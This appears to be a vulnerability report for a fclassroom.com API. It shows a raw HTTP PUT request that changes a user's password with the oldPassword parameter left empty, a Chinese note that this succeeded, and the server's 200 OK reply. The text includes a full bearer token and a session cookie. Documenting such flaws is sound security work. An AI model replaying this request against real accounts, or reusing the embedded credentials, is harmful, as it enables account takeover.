 PUT /api/security/user/7/password?oldPassword=&newPassword=efawefwaf.15cc HTTP/1.1
Host:
Connection: close
Content-Length: 0
Accept: application/json
Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ3d3ciLCJjcmVhdGVkIjoxNjEwNjEwNzE5MTA4LCJleHAiOjE2MT
A4Njk5MTksInVzZXIiOiJ7XCJpZFwiOjcsXCJuYW1lXCI6XCJ3d3dcIixcIm5pY2tcIjpcInd3d1wiLFwic
3RhdHVzXCI6XCJhY3RpdmVcIixcImVtYWlsXCI6XCJzXCIsXCJwaG9uZVwiOlwiMSdcIn0ifQ.BPnucNBte
hGe80wYaqRJM5mqorTz3QsE0ocmZ7A68K3sPK5czEY7iHzkIf9S57KHzFF4ERT9Du0mB6IHpvx8wA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Origin:
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
参数值置空发现成功
HTTP/1.1 200 OK
Date: Thu, 14 Jan 2021 08:50:35 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Set-Cookie:
SESSION=94affb4f-03b0-4c0d-9973-76375c628c93;Path=/;Domain=fclassroom.com;HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With,content-type,Content-Type,Accept,Authorization,X-Requested-With,x
_requested_with
Access-Control-Allow-Methods: GET,POST,DELETE,PUT,OPTIONS
Content-Length: 47
{"success":true,"message":"成功","data":"OK"}